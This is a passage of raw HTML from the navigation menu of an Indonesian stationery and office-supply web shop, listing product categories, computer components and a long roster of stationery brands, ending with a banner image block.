Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.supplierstationery.com/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.supplierstationery.com/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.supplierstationery.com/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.supplierstationery.com/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.supplierstationery.com/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.supplierstationery.com/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.supplierstationery.com/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.supplierstationery.com/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.supplierstationery.com/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.supplierstationery.com/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.supplierstationery.com/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.supplierstationery.com/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.supplierstationery.com/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.supplierstationery.com/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.supplierstationery.com/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.supplierstationery.com/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.supplierstationery.com/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.supplierstationery.com/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.supplierstationery.com/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.supplierstationery.com/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.supplierstationery.com/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.supplierstationery.com/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.supplierstationery.com/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.supplierstationery.com/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.supplierstationery.com/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.supplierstationery.com/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.supplierstationery.com/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.supplierstationery.com/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.supplierstationery.com/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.supplierstationery.com/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.supplierstationery.com/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.supplierstationery.com/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.supplierstationery.com/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.supplierstationery.com/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.supplierstationery.com/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.supplierstationery.com/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.supplierstationery.com/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.supplierstationery.com/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.supplierstationery.com/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.supplierstationery.com/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.supplierstationery.com/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.supplierstationery.com/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.supplierstationery.com/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.supplierstationery.com/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.supplierstationery.com/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.supplierstationery.com/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.supplierstationery.com/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.supplierstationery.com/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.supplierstationery.com/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.supplierstationery.com/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.supplierstationery.com/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.supplierstationery.com/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.supplierstationery.com/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.supplierstationery.com/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.supplierstationery.com/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.supplierstationery.com/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.supplierstationery.com/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.supplierstationery.com/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.supplierstationery.com/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.supplierstationery.com/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.supplierstationery.com/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.supplierstationery.com/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.supplierstationery.com/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.supplierstationery.com/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.supplierstationery.com/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.supplierstationery.com/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.supplierstationery.com/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.supplierstationery.com/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.supplierstationery.com/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.supplierstationery.com/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.supplierstationery.com/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.supplierstationery.com/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.supplierstationery.com/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.supplierstationery.com/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.supplierstationery.com/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.supplierstationery.com/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.supplierstationery.com/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.supplierstationery.com/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.supplierstationery.com/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.supplierstationery.com/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.supplierstationery.com/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.supplierstationery.com/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.supplierstationery.com/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.supplierstationery.com/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.supplierstationery.com/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.supplierstationery.com/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.supplierstationery.com/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.supplierstationery.com/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.supplierstationery.com/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.supplierstationery.com/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.supplierstationery.com/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.supplierstationery.com/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.supplierstationery.com/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.supplierstationery.com/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.supplierstationery.com/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.supplierstationery.com/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.supplierstationery.com/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.supplierstationery.com/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.supplierstationery.com/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.supplierstationery.com/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.supplierstationery.com/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.supplierstationery.com/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.supplierstationery.com/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.supplierstationery.com/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.supplierstationery.com/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.supplierstationery.com/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.supplierstationery.com/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.supplierstationery.com/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.supplierstationery.com/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.supplierstationery.com/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.supplierstationery.com/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.supplierstationery.com/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.supplierstationery.com/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.supplierstationery.com/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.supplierstationery.com/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.supplierstationery.com/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.supplierstationery.com/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.supplierstationery.com/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.supplierstationery.com/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.supplierstationery.com/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.supplierstationery.com/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.supplierstationery.com/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.supplierstationery.com/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.supplierstationery.com/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.supplierstationery.com/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.supplierstationery.com/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.supplierstationery.com/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.supplierstationery.com/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.supplierstationery.com/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.supplierstationery.com/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.supplierstationery.com/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.supplierstationery.com/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.supplierstationery.com/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.supplierstationery.com/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.supplierstationery.com/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.supplierstationery.com/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.supplierstationery.com/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.supplierstationery.com/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.supplierstationery.com/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.supplierstationery.com/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.supplierstationery.com/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.supplierstationery.com/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.supplierstationery.com/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.supplierstationery.com/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.supplierstationery.com/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.supplierstationery.com/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.supplierstationery.com/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.supplierstationery.com/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.supplierstationery.com/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.supplierstationery.com/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.supplierstationery.com/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.supplierstationery.com/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.supplierstationery.com/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.supplierstationery.com/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.supplierstationery.com/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.supplierstationery.com/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.supplierstationery.com/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.supplierstationery.com/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.supplierstationery.com/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.supplierstationery.com/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.supplierstationery.com/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.supplierstationery.com/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.supplierstationery.com/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.supplierstationery.com/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.supplierstationery.com/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.supplierstationery.com/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.supplierstationery.com/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.supplierstationery.com/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.supplierstationery.com/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.supplierstationery.com/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.supplierstationery.com/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.supplierstationery.com/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.supplierstationery.com/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.supplierstationery.com/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.supplierstationery.com/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.supplierstationery.com/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.supplierstationery.com/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.supplierstationery.com/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.supplierstationery.com/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.supplierstationery.com/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.supplierstationery.com/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.supplierstationery.com/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.supplierstationery.com/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.supplierstationery.com/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.supplierstationery.com/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.supplierstationery.com/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.supplierstationery.com/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.supplierstationery.com/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.supplierstationery.com/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.supplierstationery.com/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.supplierstationery.com/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.supplierstationery.com/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.supplierstationery.com/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.supplierstationery.com/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.supplierstationery.com/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.supplierstationery.com/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.supplierstationery.com/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.supplierstationery.com/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.supplierstationery.com/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.supplierstationery.com/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.supplierstationery.com/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.supplierstationery.com/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.supplierstationery.com/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.supplierstationery.com/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.supplierstationery.com/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.supplierstationery.com/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.supplierstationery.com/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.supplierstationery.com/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.supplierstationery.com/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.supplierstationery.com/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.supplierstationery.com/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.supplierstationery.com/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.supplierstationery.com/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.supplierstationery.com/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Harga Stationery Harga Murah Toko ATK Grosir" <img src="https://i.ibb.co.com/SXNZC1rs/supplierstationery-com-1-banner-1400x350.jpg" alt="supplierstationery-com-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
